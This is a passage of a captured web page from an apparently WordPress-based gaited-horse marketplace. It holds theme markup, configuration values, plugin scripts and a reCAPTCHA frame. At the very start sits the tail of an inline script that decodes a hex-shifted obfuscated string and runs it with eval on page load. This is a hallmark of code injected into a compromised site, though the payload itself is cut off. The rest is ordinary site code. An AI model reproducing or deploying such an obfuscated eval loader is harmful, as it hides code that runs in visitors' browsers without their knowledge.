20\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var ypqxwzmf = 11;
function rhkdtcsh(a) {
    return String.fromCharCode(parseInt(a, 16) - ypqxwzmf);
}
qvluacqz = qvluacqz.replace(/0x[0-9a-f]+/g, function(b) {
    return rhkdtcsh(b);
});
eval(qvluacqz);
</script><div id="sbchatModal" class="sbchat-modal">

 </div>        <div class="modal fade" id="forgot_password_modal" tabindex="-1" aria-labelledby="forgot_password_modal"
             aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <h3 class="modal-title fs-5" id="forgot_password_modal_title">
                            Forgot Your Password?                        </h3>
                        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    </div>
                    <form id="sb-forgot-form">
                        <div class="modal-body">
                            <div class="form-group">
                                <label>Email</label>
                                <input placeholder="Your Email"
                                       class="form-control"
                                       type="email" data-parsley-type="email" data-parsley-required="true"
                                       data-parsley-error-message="Please enter valid email."
                                       data-parsley-trigger="change" name="sb_forgot_email" id="sb_forgot_email">
                            </div>
                        </div>
                        <div class="modal-footer">
                            <input type="hidden" id="sb-forgot-pass-token"
                                   value="aeee9d3ae8"/>
                            <button type="submit" id="sb_forgot_submit"
                                    class="btn btn-theme">Reset My Password</button>
                            <button class="btn btn-dark" type="button"
                                    id="sb_forgot_msg">Processing...</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <input type="hidden" id="sb-bid-timezone" value="Etc/UTC"/>        

        <input type="hidden" id="is_sub_cat_required" value=""/>
        <input type="hidden" id="field_required"
               value="This field is required."/>
        <input type="hidden" id="adforest_ajax_url" value="https://gaitedhorsemarketplace.com/wp-admin/admin-ajax.php"/>
        <input type="hidden" id="no_more_ads_to_load"
               value="No more ads to show"/>
        <input type="hidden" id="load_more_ads_dashboard" value="Load More"/>
        <input type="hidden" id="_nonce_error"
               value="There is something wrong with the security please check the admin panel."/>
        <input type="hidden" id="invalid_phone"
               value="Invalid format , Valid format is +16505551234"/>
        <input type="hidden" id="is_rtl" value="0"/>
        <input type="hidden" id="slider_item" value="4"/>
        <input type="hidden" id="login_page" value="https://gaitedhorsemarketplace.com/login/"/>
        <input type="hidden" id="select_place_holder" value="Select an option"/>
        <input type="hidden" id="adforest_forgot_msg"
               value="Password reset link sent to your email."/>
        <input type="hidden" id="sb_upload_limit" value="25"/>
        <input type="hidden" id="verification-notice"
               value="Verification code has been sent to "/>

        <input type="hidden" id="theme_path" value="https://gaitedhorsemarketplace.com/wp-content/themes/adforest"/>


        
            <input type="hidden" id="select2-noresutls" value="No results found">
            <input type="hidden" id="select2-tooshort" value="Please enter 3 or more characters">
            <input type="hidden" id="select2-searching"   value="Searching ads">

        <input type="hidden" id="google_recaptcha_site_key"
               value="6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8"/>
        <input type="hidden" id="adforest_max_upload_reach"
               value="Maximum upload limit reached"/>
        <a href="#0" class="cd-top">Top</a>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96214906-1', 'auto');
  ga('send', 'pageview');

</script>
<style>
.footer-top.new-demo .widget p {
    white-space: pre-wrap;
}
</style>            <style>
                .grecaptcha-badge {
                    display: none !important;
                }
            </style>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/star-rating.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-fancybox-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/jquery-3.7.1.min.js?ver=6.8.3" id="adfelementor-jquery-js"></script>
<script type="text/javascript" id="adforest-elementor-js-js-extra">
/* <![CDATA[ */
var adforest_custom_data = {"ajax_url":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/gaitedhorsemarketplace.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/widgets.js?ver=1.0.0" id="adforest-elementor-js-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/bootstrap.min.js?ver=6.8.3" id="adfelementor-bootstrap-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-framework/js/theme.js?ver=6.8.3" id="adforest-theme-js-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaitedhorsemarketplace.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="sb-chat-admin-script-js-extra">
/* <![CDATA[ */
var localize_vars = {"sbAjaxurl":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/gaitedhorsemarketplace.com","sb_notification":"0","notification_time":"10000","image_dir":"https:\/\/gaitedhorsemarketplace.com\/wp-content\/plugins\/sb_chat\/assets\/images\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/sb_chat/assets/js/admin-custom.js?ver=6.8.3" id="sb-chat-admin-script-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/sb_chat/assets/js/fslightbox.js?ver=6.8.3" id="fslightbox-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-after">
/* <![CDATA[ */
( function( $ ) {
            $("#mvx-myac-order-refund-wrap").hide();
            $("#mvx-myac-order-refund-wrap .cust-rr-other").hide();
            $("#mvx-myac-order-refund-wrap .refund_reason_option input").on("click", function(){
                var others_checked = $("input:radio[name=refund_reason_option]:checked").val();
                if(others_checked == "others"){
                    $("#mvx-myac-order-refund-wrap .cust-rr-other").show();
                }else{
                    $("#mvx-myac-order-refund-wrap .cust-rr-other").hide();
                }
            });
			$("#cust_request_refund_btn").click(function(){
				$("#mvx-myac-order-refund-wrap").slideToggle();
			});
		} )( jQuery );
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/toastr.min.js?ver=6.8.3" id="toastr-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery-3.7.1.min.js?ver=6.8.3" id="adforest-jquery-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/select2.full.min.js?ver=6.8.3" id="select2-full-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/hello.js?ver=6.8.3" id="hello-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/parsley.min.js?ver=6.8.3" id="parsley-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/icheck.min.js?ver=6.8.3" id="icheck-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/datepicker.min.js?ver=6.8.3" id="adforest-dt-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery-te.min.js?ver=6.8.3" id="jquery-te-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery.tagsinput.min.js?ver=6.8.3" id="tagsinput-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery/jquery.ui.min.js?ver=6.8.3" id="jquery-ui-min-js"></script>
<script type="text/javascript" id="adforest-custom-js-extra">
/* <![CDATA[ */
var get_strings = {"ajax_url":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","adforest_map_type":"leafletjs_map","cat_pkg_error":"Whoops! you are not allowed to ad post in this category.Please buy another package. <a href =  \"https:\/\/gaitedhorsemarketplace.com\/packages\/\"> Click here  <\/a> to visit Packages page","google_recaptcha_type":"v3","google_recaptcha_site_key":"6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8","profile_page":"https:\/\/gaitedhorsemarketplace.com\/login\/profile\/","sb_after_login_page":"https:\/\/gaitedhorsemarketplace.com\/login\/profile\/","facebook_key":"755909325067674","google_key":"479281527897-2rtg1aevvl10otq66h8h9a8er72lr36e.apps.googleusercontent.com","redirect_uri":"https:\/\/gaitedhorsemarketplace.com\/login","sb_2_column":"","max_upload_images":"No more images please.you can only upload 25","zero":"Zero Star","one":"One Star","two":"Two Stars","three":"Three Stars","four":"Four Stars","five":"Five Stars","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday","Sun":"Sun","Mon":"Mon","Tue":"Tue","Wed":"Wed","Thu":"Thu","Fri":"Fri","Sat":"Sat","Su":"Su","Mo":"Mo","Tu":"Tu","We":"We","Th":"Th","Fr":"Fr","Sa":"Sa","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Jan":"Jan","Feb":"Feb","Mar":"Mar","Apr":"Apr","Jun":"Jun","Jul":"July","Aug":"Aug","Sep":"Sep","Oct":"Oct","Nov":"Nov","Dec":"Dec","Today":"Today","Clear":"Clear","dateFormat":"dateFormat","timeFormat":"timeFormat","required_images":"Images are required.","auto_slide_time":"5000","msg_notification_on":"1","msg_notification_time":"10000000000000000","is_logged_in":"0","select_place_holder":"Select an option","adforest_tags_limit_val":"10","adforest_tags_limit":"Oops ! you have exceeded your tags limit.","is_rtl":"","sub_cat_option_select":"","confirm":"Are you sure?","not_logged_in":"Please login first to post an Ad.","select_package":"Please Select your listing package.","demo_mode":"Not allowed in demo mode","val_not_found":"Value does not exist in the array","ad_update_success":"Ad updated successfully.","ad_posted":"Ad Posted successfully.","_nonce_error":"There is something wrong with the security please check the admin panel.","verification_notice":"Verification code has been sent to ","invalid_phone":"Invalid format , Valid format is +16505551234","images_required_on_ad_post":"","images_required_error":"At least one image is required","main_btn_color_text":"#000000","main_btn_color":"#f58936","main_btn_hover_color_text":"#000000","no_more_ads":"No More Ads Found!","show_more_btn_text":"Show More","verify_account_msg":"Verification Email has been sent. Please verify your account.","event_started":"Event Started","not_sub_cat_text":"Please select a child category to continue","additional_fields_text":"Additional Fields","sb_default_adpost_template_on":"","sb_default_adpost_template_images":"","remaining_featured_ads":"Remaining Featured Ads: ","unlimited_string":"Unlimited: ","no_featured_ads":"No featured ads in selected package, please select a different package or buy a new one","here":"here","packages_page_link":"https:\/\/gaitedhorsemarketplace.com\/packages\/","pay_per_post_option":"","pay_per_post_option_no_products":"No Packages for Selected Category","success":"Success","pkg_success":"Package selected successfully","pkg_required":"Required Fields","pkg_error":"Please select required fields","multiple_validation_errors":"Multiple Validation Errors","check_following_tabs":"Please check the following tabs","fill_all_fields":"Please fill in all required fields","form_validation_error":"Form Validation Error","error_in":"Error in","fields_need_attention":"fields need attention","admin_allow_unlimited_ads":"1","is_current_user_admin":"not_admin","select_option":"Select Option","enter_otp":"Please enter the verification code.","ad_posting_mode":"paid_post","nonce":"c2a8a0fc07","max_upload_images_allowed_pkg":"Maximum number of images allowed in your package is"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/adforest-custom.js?ver=1769649865" id="adforest-custom-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/star-rating.js?ver=6.8.3" id="star-rating-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/dashboard/js/jquery-confirm.min.js?ver=6.8.3" id="jquery-confirm-js"></script>
<script type="text/javascript" id="sb-pro-custom-js-extra">
/* <![CDATA[ */
var sb_ajax_object = {"ajax_url":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","adforest_map_type":"leafletjs_map","cat_pkg_error":"Whoops! you are not allowed to ad post in this category.Please buy another package. <a href =  \"https:\/\/gaitedhorsemarketplace.com\/packages\/\"> Click here  <\/a> to visit Packages page","google_recaptcha_type":"v3","google_recaptcha_site_key":"6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8","profile_page":"https:\/\/gaitedhorsemarketplace.com\/login\/profile\/","sb_after_login_page":"https:\/\/gaitedhorsemarketplace.com\/login\/profile\/","facebook_key":"755909325067674","google_key":"479281527897-2rtg1aevvl10otq66h8h9a8er72lr36e.apps.googleusercontent.com","redirect_uri":"https:\/\/gaitedhorsemarketplace.com\/login","sb_2_column":"","max_upload_images":"No more images please.you can only upload 25","zero":"Zero Star","one":"One Star","two":"Two Stars","three":"Three Stars","four":"Four Stars","five":"Five Stars","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday","Sun":"Sun","Mon":"Mon","Tue":"Tue","Wed":"Wed","Thu":"Thu","Fri":"Fri","Sat":"Sat","Su":"Su","Mo":"Mo","Tu":"Tu","We":"We","Th":"Th","Fr":"Fr","Sa":"Sa","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Jan":"Jan","Feb":"Feb","Mar":"Mar","Apr":"Apr","Jun":"Jun","Jul":"July","Aug":"Aug","Sep":"Sep","Oct":"Oct","Nov":"Nov","Dec":"Dec","Today":"Today","Clear":"Clear","dateFormat":"dateFormat","timeFormat":"timeFormat","required_images":"Images are required.","auto_slide_time":"5000","msg_notification_on":"1","msg_notification_time":"10000000000000000","is_logged_in":"0","select_place_holder":"Select an option","adforest_tags_limit_val":"10","adforest_tags_limit":"Oops ! you have exceeded your tags limit.","is_rtl":"","sub_cat_option_select":"","confirm":"Are you sure?","not_logged_in":"Please login first to post an Ad.","select_package":"Please Select your listing package.","demo_mode":"Not allowed in demo mode","val_not_found":"Value does not exist in the array","ad_update_success":"Ad updated successfully.","ad_posted":"Ad Posted successfully.","_nonce_error":"There is something wrong with the security please check the admin panel.","verification_notice":"Verification code has been sent to ","invalid_phone":"Invalid format , Valid format is +16505551234","images_required_on_ad_post":"","images_required_error":"At least one image is required","main_btn_color_text":"#000000","main_btn_color":"#f58936","main_btn_hover_color_text":"#000000","no_more_ads":"No More Ads Found!","show_more_btn_text":"Show More","verify_account_msg":"Verification Email has been sent. Please verify your account.","event_started":"Event Started","not_sub_cat_text":"Please select a child category to continue","additional_fields_text":"Additional Fields","sb_default_adpost_template_on":"","sb_default_adpost_template_images":"","remaining_featured_ads":"Remaining Featured Ads: ","unlimited_string":"Unlimited: ","no_featured_ads":"No featured ads in selected package, please select a different package or buy a new one","here":"here","packages_page_link":"https:\/\/gaitedhorsemarketplace.com\/packages\/","pay_per_post_option":"","pay_per_post_option_no_products":"No Packages for Selected Category","success":"Success","pkg_success":"Package selected successfully","pkg_required":"Required Fields","pkg_error":"Please select required fields","multiple_validation_errors":"Multiple Validation Errors","check_following_tabs":"Please check the following tabs","fill_all_fields":"Please fill in all required fields","form_validation_error":"Form Validation Error","error_in":"Error in","fields_need_attention":"fields need attention","admin_allow_unlimited_ads":"1","is_current_user_admin":"not_admin","select_option":"Select Option","enter_otp":"Please enter the verification code.","ad_posting_mode":"paid_post","nonce":"c2a8a0fc07","max_upload_images_allowed_pkg":"Maximum number of images allowed in your package is"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/sb-custom.js?ver=6.8.3" id="sb-pro-custom-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/newsletter/main.js?ver=8.9.4" id="newsletter-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery.fancybox.min.js?ver=6.8.3" id="adforest-fancybox-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>

    <script type="text/javascript"> (function ($) {
            "use strict"
            const adforest_ajax_url = adforest_custom_data.ajax_url;
            const button = $("#save_email_footer_btn");
            const btn_icon = $("#btn-primary-icon")
            const spinner = button.find('#btn-spinner-icon');

            $("#save_email_footer_form").submit(function (e) {
                e.preventDefault();
                button.prop('disabled', true);
                spinner.show();
                btn_icon.hide();

                let email = $("#footer_email").val();
                let footer_email = $("#footer_email");
                let adforest_action = "footer_action";
                let is_valid_email = adforestValidateEmail(email);

                if (is_valid_email) {
                    footer_email.prop("disabled", true);
                    $.ajax({
                        url: adforest_ajax_url,
                        type: 'POST',
                        data: {
                            action: 'adforest_mailchimp_subcribe',
                            adforest_action
                        }
                    }).done(function (response) {
                        button.prop('disabled', false);
                        spinner.hide();
                        btn_icon.show();
                        footer_email.prop("disabled", false);

                        if (response.success) {
                            // toastr.success(response.data.msg, 'Success', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" });
                            toastr.success('Thank you, we will get back to you.', 'Success!', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" }); $('#sb_email').val('');
                        } else { toastr.error('There is some error, please check your API-KEY and LIST-ID.', 'Error!', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" }); }
                    }).fail(function () {
                        button.prop('disabled', false);
                        spinner.hide();
                        btn_icon.show();
                        footer_email.prop("disabled", false);
                        toastr.error('There is some error, please check your API-KEY and LIST-ID.', 'Error!', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" });
                    });
                } else {
                    button.prop('disabled', false);
                    spinner.hide();
                    btn_icon.show();
                    footer_email.prop("disabled", false);
                    toastr.error('Please enter a valid email.', 'Error!', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" });
                }
            });
        })(jQuery);


        function adforestValidateEmail(email) {
            var filter = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
            if (filter.test(email)) {
                return true;
            } else {
                return false;
            }
        }
    </script>
    <style type="text/css">
            </style>

    </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8&co=aHR0cHM6Ly9nYWl0ZWRob3JzZW1hcmtldHBsYWNlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1g713m6f1nk5
body_size: 48489
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 